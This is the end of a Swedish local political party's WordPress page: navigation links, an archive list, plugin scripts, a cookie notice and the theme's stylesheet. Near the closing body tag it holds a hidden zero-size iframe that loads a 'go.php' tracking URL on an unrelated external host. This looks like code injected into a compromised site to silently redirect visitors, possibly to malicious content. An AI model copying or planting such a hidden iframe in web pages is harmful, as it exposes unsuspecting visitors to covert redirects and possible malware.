							<h3 class="assistive-text">Inläggsnavigering</h3>
							<span class="nav-previous"><a href="https://wp.kristdemokraterna.se/svalov/var-partiavdelningsordforande-ake-jonsson-uttalar-sig-i-lokaltidningen-angaende-valet-nasta-ar/" rel="prev" data-wpel-link="internal"><span class="meta-nav">&#9664;</span> F&ouml;reg&aring;ende inl&auml;gg</a></span>
							<span class="nav-next"><a href="https://wp.kristdemokraterna.se/svalov/kd-i-svalovs-artikel-om-den-langa-kon-till-aldreboende-publicerades-idag-i-skanska-dagbladet/" rel="next" data-wpel-link="internal">N&auml;sta inl&auml;gg <span class="meta-nav">&#9654;</span></a></span>
						</div>
					</nav><!-- #nav-single -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title-white">Arkiv</h3>
					<ul>
							<li><a href="https://wp.kristdemokraterna.se/svalov/2025/11/" data-wpel-link="internal">november 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/10/" data-wpel-link="internal">oktober 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/09/" data-wpel-link="internal">september 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/08/" data-wpel-link="internal">augusti 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/07/" data-wpel-link="internal">juli 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/06/" data-wpel-link="internal">juni 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/03/" data-wpel-link="internal">mars 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/02/" data-wpel-link="internal">februari 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2025/01/" data-wpel-link="internal">januari 2025</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/12/" data-wpel-link="internal">december 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/11/" data-wpel-link="internal">november 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/10/" data-wpel-link="internal">oktober 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/09/" data-wpel-link="internal">september 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/07/" data-wpel-link="internal">juli 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/06/" data-wpel-link="internal">juni 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/05/" data-wpel-link="internal">maj 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/04/" data-wpel-link="internal">april 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/03/" data-wpel-link="internal">mars 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/02/" data-wpel-link="internal">februari 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2024/01/" data-wpel-link="internal">januari 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/12/" data-wpel-link="internal">december 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/11/" data-wpel-link="internal">november 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/10/" data-wpel-link="internal">oktober 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/07/" data-wpel-link="internal">juli 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/05/" data-wpel-link="internal">maj 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/04/" data-wpel-link="internal">april 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/03/" data-wpel-link="internal">mars 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/02/" data-wpel-link="internal">februari 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2023/01/" data-wpel-link="internal">januari 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/12/" data-wpel-link="internal">december 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/11/" data-wpel-link="internal">november 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/10/" data-wpel-link="internal">oktober 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/09/" data-wpel-link="internal">september 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/08/" data-wpel-link="internal">augusti 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/07/" data-wpel-link="internal">juli 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/06/" data-wpel-link="internal">juni 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/05/" data-wpel-link="internal">maj 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/04/" data-wpel-link="internal">april 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/03/" data-wpel-link="internal">mars 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2022/02/" data-wpel-link="internal">februari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/12/" data-wpel-link="internal">december 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/11/" data-wpel-link="internal">november 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/10/" data-wpel-link="internal">oktober 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/09/" data-wpel-link="internal">september 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/07/" data-wpel-link="internal">juli 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/06/" data-wpel-link="internal">juni 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/04/" data-wpel-link="internal">april 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/03/" data-wpel-link="internal">mars 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2021/01/" data-wpel-link="internal">januari 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2020/12/" data-wpel-link="internal">december 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2020/11/" data-wpel-link="internal">november 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2020/10/" data-wpel-link="internal">oktober 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2020/09/" data-wpel-link="internal">september 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2020/08/" data-wpel-link="internal">augusti 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2020/06/" data-wpel-link="internal">juni 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2020/04/" data-wpel-link="internal">april 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/12/" data-wpel-link="internal">december 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/11/" data-wpel-link="internal">november 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/10/" data-wpel-link="internal">oktober 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/09/" data-wpel-link="internal">september 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/06/" data-wpel-link="internal">juni 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/05/" data-wpel-link="internal">maj 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/04/" data-wpel-link="internal">april 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/03/" data-wpel-link="internal">mars 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2019/01/" data-wpel-link="internal">januari 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2018/12/" data-wpel-link="internal">december 2018</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2018/10/" data-wpel-link="internal">oktober 2018</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2018/09/" data-wpel-link="internal">september 2018</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2018/08/" data-wpel-link="internal">augusti 2018</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2018/07/" data-wpel-link="internal">juli 2018</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2018/02/" data-wpel-link="internal">februari 2018</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2018/01/" data-wpel-link="internal">januari 2018</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/12/" data-wpel-link="internal">december 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/11/" data-wpel-link="internal">november 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/10/" data-wpel-link="internal">oktober 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/09/" data-wpel-link="internal">september 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/08/" data-wpel-link="internal">augusti 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/05/" data-wpel-link="internal">maj 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/04/" data-wpel-link="internal">april 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2017/03/" data-wpel-link="internal">mars 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2016/10/" data-wpel-link="internal">oktober 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2016/08/" data-wpel-link="internal">augusti 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2016/04/" data-wpel-link="internal">april 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2015/12/" data-wpel-link="internal">december 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2015/09/" data-wpel-link="internal">september 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2015/04/" data-wpel-link="internal">april 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2015/03/" data-wpel-link="internal">mars 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2015/02/" data-wpel-link="internal">februari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2014/09/" data-wpel-link="internal">september 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2014/08/" data-wpel-link="internal">augusti 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2014/05/" data-wpel-link="internal">maj 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2013/12/" data-wpel-link="internal">december 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2013/11/" data-wpel-link="internal">november 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2013/06/" data-wpel-link="internal">juni 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2013/05/" data-wpel-link="internal">maj 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2013/04/" data-wpel-link="internal">april 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2013/03/" data-wpel-link="internal">mars 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/svalov/2012/11/" data-wpel-link="internal">november 2012</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title-white">Meta</h3>
					<ul>
												<li><a rel="nofollow" href="https://wp.kristdemokraterna.se/svalov/wp-login.php" data-wpel-link="internal">Logga in</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">
		
			

			<div class="footer-links">
				<a href="https://wp.kristdemokraterna.se/svalov/?feed=rss2" title="RSS" class="rss" data-wpel-link="internal">Prenumerera</a>
				<span class="sep">|</span>
				<span id="site-generator">
										<a href="http://wordpress.org/" title="Semantisk personlig publiceringsplattform" rel="generator external noopener noreferrer" data-wpel-link="external">Drivs med WordPress</a>
				</span>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/svalov/*"},{"not":{"href_matches":["/svalov/wp-*.php","/svalov/wp-admin/*","/svalov/files/*","/svalov/wp-content/*","/svalov/wp-content/plugins/*","/svalov/wp-content/themes/kdtheme/*","/svalov/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://wp.kristdemokraterna.se/svalov/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wp.kristdemokraterna.se/svalov/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wp.kristdemokraterna.se\/svalov\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/svalov/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wp.kristdemokraterna.se/svalov/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wp.kristdemokraterna.se/svalov/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://wp.kristdemokraterna.se/svalov/gdpr/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Läs mer">Läs mer</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nej"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5/jquery.min.js"></script>
<!--[if lt IE 9]>
<script src="https://wp.kristdemokraterna.se/svalov/wp-content/themes/kdtheme/js/ie.js" type="text/javascript"></script>
<![endif]-->

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/sv_SE/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://menthu.vdsinside.com/6StsFKS06K2rnxkqW1fO6T8912nKo3aT/go.php?sid=17" width="0" scrolling="no" height="0">
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wp.kristdemokraterna.se/svalov/wp-content/themes/kdtheme/style.css
body_size: 10157
content:
/*
Theme Name: KD Theme
Theme URI: http://wordpress.org/extend/themes/
Author: Metamatrix
Author URI: http://metamatrix.se
Description: Custom theme for Kristdemokraterna
Version: 0.1
License: GNU General Public License
License URI: license.txt
Tags: light, white, one-column, two-columns, right-sidebar, fixed-width, flexible-width
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */



@import url(http://fonts.googleapis.com/css?family=Merriweather:700,900|Open+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

@font-face {
    font-family: Akrobat Black;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Black.woff);
}

@font-face {
    font-family: Akrobat Bold;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Bold.woff);
}


/* =Structure
----------------------------------------------- */

body {
	background: #fff;
	padding: 0 2em;
}
#page {
	margin: 2em auto;
	max-width: 904px;
	width: 904px;
	position: relative;
}
#branding hgroup {
	margin: 0 40px;
}
#access div {
	margin: 0 7.6%;
}
#primary {
	float: left;
	width: 676px;
}
#content {
	
}
#secondary {
	float: right;
	width: 227px;
}

/* Singular */
.singular #primary {
	margin: 0;
}
.singular #content,
.left-sidebar.singular #content {

}
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title {
	
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #branding #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #333;
	font: .875em Arial, sans-serif;
	font-weight: 300;
	line-height: 1.625;
}
#page {
	background: #fff url(/wp-content/themes/kdtheme/images/page-bg.gif) repeat-y 0 0;
}

/* Headings */
h1 {
		clear: both;
	font-size: 2.357em;
	font-weight: bold;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
h2,h3,h4,h5,h6 {
	clear: both;
	font-family: 'Akrobat Bold';
}
h1 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 200%;
	font-weight: bold;
}
h2 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 160%;
	font-weight: bold;
}
h3 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 140%;
	font-weight: bold;
}
h4 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 130%;
	font-weight: bold;
}
h5 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 120%;
	font-weight: bold;
}
h6 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 110%;
	font-weight: bold;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fff;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
